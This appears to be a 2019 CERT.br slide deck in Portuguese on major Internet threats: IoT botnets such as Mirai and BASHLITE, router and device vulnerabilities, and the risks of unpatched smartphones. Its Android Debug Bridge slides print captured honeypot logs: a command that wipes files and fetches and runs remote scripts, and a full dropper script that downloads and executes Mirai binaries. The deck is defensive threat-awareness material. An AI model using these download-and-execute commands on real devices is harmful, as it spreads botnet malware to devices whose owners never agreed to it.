

# nie.br egi.br **Cert bor**

**11º Colóquio CTIR Gov CTIR Gov / DSI / PR** 12 de novembro de 2019 – Brasília/DF



# **Principais Ameaças na Internet e Recomendações para Prevenção**

**Dra. Cristine Hoepers Gerente Geral cristine@cert.br**

**Dr. Klaus Steding-Jessen Gerente Técnico jessen@cert.br**

**TLP Conforme Padrão do FIRST Tradução Oficial para Português em: <https://www.first.org/tlp/docs/tlp-v1-pt-br.pdf>**

cert.br nic.br cgi.br

# cert.br

Centro de Estudos, Resposta e Tratamento de Incidentes de Segurança no Brasil



#### **Criação:**

**Agosto/1996**: o relatório "Rumo à Criação de uma Coordenadoria de Segurança de Redes na Internet Brasil" é publicado pelo CGI.br<sup>1</sup>

**Junho/1997**: o CGI.br cria o CERT.br (à época chamado NBSO – *NIC BR Security Office*), com base nas recomendações do relatório2

<sup>1</sup><https://www.nic.br/grupo/historico-gts.htm> | <sup>2</sup>

<https://www.nic.br/pagina/gts/157>

#### **Missão**

Aumentar os níveis de segurança e de capacidade de tratamento de incidentes das redes conectadas à Internet no Brasil.

#### **Governança**

Mantido pelo **NIC.br** – Núcleo de Informação e Coordenação do .br

- todas as atividades são sustentadas pelo registro de domínios .br

#### O NIC.br é o **braço executivo do CGI.br** –

Comitê Gestor da Internet no Brasil

- entidade multissetorial
	- governo, empresas, terceiro setor e comunidade científica e tecnológica
- **responsável por coordenar e integrar as iniciativas e serviços da Internet no País**

#### **[https://cert.br/sobre/](https://cert.br/sobre)**



# Tratamento de Incidentes e Abusos pelo CERT.br: **Fontes dos Dados e Ações/Métricas Públicas**

Notificações voluntárias de incidentes enviadas para: cert@cert.br em 2018: 2.578.416 *e-mails* tratados



*Threat feeds* (*Honeypots* Distribuídos do CERT.br, Team Cymru, SpamHaus, ShadowServer, Shodan, Operações *Anti-Botnet*)





Reclamações de *spams* originados nas redes brasileiras

Tratados de forma automatizada – foco em identificar redes com problemas e reduzir abusos: 497.066 reclamações em 2018



#### **<https://cert.br/stats>**



"Those who don't study history are doomed to repeat it. Yet those who do study history are doomed to stand by helplessly while everyone else repeats it."

# **Uma Reflexão sobre Ameaças na Internet**

**Fonte: <http://imgc-cn.artprintimages.com/images/P-473-488-90/90/9031/84KB500Z/posters/tom-toro-those-who-don-t-study-history-are-doomed-to-repeat-it-yet-those-who-do-s-cartoon.jpg>**



# Distribuição Global, em 2016, da botnet IoT BASHLITE **Afeta DVRs e Câmeras de Segurança**



**TLP:WHITE**

cert.br nic.br cgi.br

Botnet gafgyt (ou também Lizkebab, BASHLITE, Torlus) – mais antiga sendo monitorada Fonte: Level3 – Estatísticas da distribuição global de origem de ataques DDoS a partir de câmeras infectadas, 25 de agosto de 2016 **<http://blog.level3.com/security/attack-of-things/>**



# Setembro/2016, **Mirai** é identificada: **Usada contra Blog do Brian Krebs e Maiores Serviços Online**



**TLP:WHITE**

**nic.br** 

#### **<http://www.bbc.co.uk/news/amp/37439513>**

**<http://www.pcworld.com/article/3133847/internet/ddos-attack-on-dyn-knocks-spotify-twitter-github-etsy-and-more-offline.html> <https://blog.cloudflare.com/inside-mirai-the-infamous-iot-botnet-a-retrospective-analysis/>**

# Sierra Wireless: **Seus Roteadores 4G-WiFi também são afetados pela Mirai**

Utilizados em:

- gasodutos
- oleodutos
- semáforos
- iluminação pública
- *smart grids*
- carros de polícia
- ambulâncias



#### Sierra Wireless Technical Bulletin: Mirai Malware

#### Products: Sierra Wireless LS300, GX400, GX/ES440, GX/ES450 and **RV50**

#### Date of issue: 4 October 2016

Sierra Wireless has confirmed reports of the "Mirai" malware infecting AirLink gateways that are using the default ACEmanager password and are reachable from the public internet. The malware is able to gain access to the gateway by logging into ACEmanager with the default password and using the firmware update function to download and run a copy of itself.

**[http://source.sierrawireless.com/resources/airlink/software\\_reference\\_docs/technical-bulletin/sierra-wireless-technical-bulletin---mirai/](http://source.sierrawireless.com/resources/airlink/software_reference_docs/technical-bulletin/sierra-wireless-technical-bulletin---mirai/)**



### **TLP:WHITE**

#### 'Mirai bots' cyber-blitz 1m German broadband routers – and your ISP could be next

Malware waltzes up to admin panels with zero authentication



This appears to be a consequence of TR-069 - aka the Customer-Premises Equipment WAN Management Protocol - which typically makes TCP/IP port 7547 available. ISPs use this protocol to manage the modems on their network. However, on vulnerable boxes, a TR-064-compatible server is running behind that port and thus accepts TR-064 commands that configure the hardware without authentication.

The second problem, according to Martyn, is that the SetNTP Server functionality in the router's TR-064 implementation is vulnerable to command injection.

#### 28 Nov 2016 at 22:04, Thomas Claburn

in

A widespread attack on the maintenance interfaces of broadband routers over the weekend has affected the telephony, television, and internet service of about 900,000 Deutsche Telekom customers in Germany.

[http://www.theregister.co.uk/2016/11/28/router\\_flaw\\_exploited\\_in\\_massive\\_attack/](http://www.theregister.co.uk/2016/11/28/router_flaw_exploited_in_massive_attack/)



#### Fonte do gráfico:

- Tráfego capturado no Projeto Honeypots Distribuídos <https://honeytarg.cert.br/honeypots/>
- Somente tráfego com a assinatura específica do Mirai
	- varreduras nas portas 23, 2323, 7547, 5555, 23231, 37777, 6789, 22, 2222 e 81

cert*h*r nic.br cg

#### Ataques a Dispositivos com Sistemas Android: **Variante da Botnet Mirai (via** *Android Debug Bridge***) – 1/2 TLP:WHITE**

- **T 2019/11/09 23:52:16.105880 xxx.xxx.xxx.23:42176 -> honeypot:5555 [AP] CNXN............M.......host::features=cmd,shell\_v2**
- **T 2019/11/09 23:52:16.345764 xxx.xxx.xxx.23:42176 -> honeypot:5555 [AP] OPENX...........nN......shell:cd /data/local/tmp/; rm -rf \* .\*; wget http://xxx.xxx.xxx.23/wget.sh; sh wget.sh; busybox wget http://xxx.xxx.xxx.23/bwget.sh; sh bwget.sh; curl -O http://xxx.xxx.xxx.23/curl.sh; sh curl.sh; busybox curl -O http://xxx.xxx.xxx.23/bcurl.sh; sh bcurl.sh.**

cert br nic br cg

#### Ataques a Dispositivos com Sistemas Android: **Variante da Botnet Mirai (via** *Android Debug Bridge***) – 2/2 TLP:WHITE**

```
[http://xxx.xxx.xxx.23/wget.sh ]
```
**#!/bin/sh**

```
n="arm7 arm8 x86 x32 mips"
http_server="xxx.xxx.xxx.23"
for i in $n
do
    rm *
    cd /data/local/tmp/||/sdcard/0/Downloads||/storage/emulated/0/Downloads
    wget http://$http_server/kkkk/linux.$i -O -> 923JFifiFI
    chmod 777 923JFifiFI
    ./923JFifiFI adb
    rm 923JFifiFI
done
pm uninstall com.ufo.miner
pkill y.yyy.yyy.65 -f
                                                          Assinaturas no VirusTotal (20/58):
                                                          Avast-Mobile ELF:Mirai-AOQ [Trj]
                                                          AVG ELF:Mirai-AHC [Trj]
                                                          BitDefender Trojan.Linux.Mirai.1
                                                          DrWeb Linux.Mirai.1288
```
**FireEye Trojan.Linux.Mirai.1**

**GData Trojan.Linux.Mirai.1**

**nic.br** 

**Fortinet ELF/Mirai.B!tr**

```
pkill .t -f
rm *
```

```
rm $0
```
# **TLP:WHITE**

# Vulnerabilidades em IoT: **O que chama mais atenção**

# **Todos repetem os erros do passado – leia-se dos anos 80/90**

- falta de autenticação
	- quando tem, são senhas fracas
- protocolos sem criptografia
- "*backdoors*" dos fabricantes são a norma
	- usualmente senhas padrão, que não podem ser alteradas (*hardcoded*), nem as contas desabilitadas

# **Segurança não é prioridade**

- mesmo em dispositivos de segurança!
- **Raríssimos fabricantes consideram ciclo de atualizações de segurança (***patches***/***updates***)**
	- o que inclui maior parte dos fabricantes de *smartphones, que* não fornecem *updates*, ou restringem a disponibilidade para o mercado da América Latina

#### Exemplo do Impacto da Falta de Atualização: **Entrada de** *Smartphones* **no Horário de Verão em 20/10/2019 TLP:WHITE**

# **Mesmo sem horário de verão, celulares** adiantam relógio em uma hora

Redes de telefone atualizaram dispositivos automaticamente; horário de verão foi suspenso por um decreto presidencial em abril

Redação, O Estado de S.Paulo 20 de outubro de 2019 | 07h39 Atualizado 20 de outubro de 2019 | 08h26

Na manhã deste domingo, 20, parte da população foi surpreendida pela atualização errônea do horário de verão em celulares e outros dispositivos. O horário foi atualizado automaticamente pelas operadoras de telefonia, já que o horário de verão começava tradicionalmente no terceiro final de semana de outubro, na madrugada entre sábado e domingo.

nic.br

**<https://brasil.estadao.com.br/noticias/geral,mesmo-sem-horario-de-verao-celulares-adiantam-relogio-em-uma-hora,70003056921>**

#### O que provavelmente ocorreu foi falta de atualização: **Arquivo de Fusos Horários é Essencial – Nota do Google TLP:WHITE**

Trabalhando para a melhor experiência em seu Android sexta-feira, outubro 18, 2019

Nos últimos dois anos, o governo brasileiro realizou alterações no horário de verão. Inicialmente, a data de início passou do terceiro domingo de outubro para o primeiro domingo de novembro e, recentemente, foi assinado um decreto que determinou o fim da mudança.

Todas essas modificações impactam diretamente no Banco de Dados Global da IANA (em português, Autoridade para Atribuição de Números de Internet), que é utilizado por smartphones e dispositivos eletrônicos para garantir que você esteja sempre na hora certa, onde quer que esteja.

Na prática, isso significa que alguns celulares possivelmente não tenham a informação necessária para evitar que o relógio dos aparelhos seja alterado automaticamente como se o horário de verão ainda estivesse valendo.

Para não correr o risco de perder compromissos, você pode definir a hora manualmente antes da meia noite do domingo, dia 20 de outubro, data em que começaria o horário de verão.

**<https://brasil.googleblog.com/2019/10/trabalhando-para-melhor-experiencia-em.html>**

Release 2019b - 2019-07-01 00:09:53 -0700

Briefly:

Brazil no longer observes DST. 'zic -b slim' outputs smaller TZif files; please try it out. Palestine's 2019 spring-forward transition was on 03-29, not 03-30.

Changes to future timestamps

Brazil has canceled DST and will stay on standard time indefinitely. (Thanks to Steffen Thorsen, Marcus Diniz, and Daniel Soares de Oliveira.)

**<https://data.iana.org/time-zones/tzdb/NEWS>**

Para os aparelhos que não forem impactados no dia 20 de outubro, existe a possibilidade de que a mudança automática aconteça no dia 3 de novembro, já que a regra mudou em 2018. Nesse caso, valem as mesmas recomendações dadas acima, ou seja, na noite anterior, você pode definir manualmente a hora do seu smartphone.

